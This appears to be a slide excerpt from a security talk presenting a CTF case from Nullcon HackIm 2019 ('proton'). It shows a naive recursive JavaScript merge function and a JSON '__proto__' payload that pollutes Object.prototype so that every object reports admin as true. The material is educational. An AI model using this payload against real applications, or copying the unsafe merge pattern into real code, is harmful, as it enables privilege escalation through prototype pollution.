 Practical case
Excerpt picked up from a CTF challenge named proton published in the Nullcon HackIm 2k19 edition:
const isObject = obj => obj && obj.constructor && obj.constructor === Object;
function merge(dest, src) {
    for (var attr in src) {
        if (isObject(dest[attr]) && isObject(src[attr])) {
            merge(dest[attr], src[attr]);
        } else {
            dest[attr] = src[attr];
        }
    }
    return dest
}
var a = {}
var b = JSON.parse(`{"admin": false}`)
merge(a,b)
console.log(a.admin)
// Output: false
var c = {}
var d = JSON.parse(`{"__proto__": {"admin": true}}`)
merge(c,d)
console.log({}.admin);
// Output: true
LEHACK
KISS THE FUTURE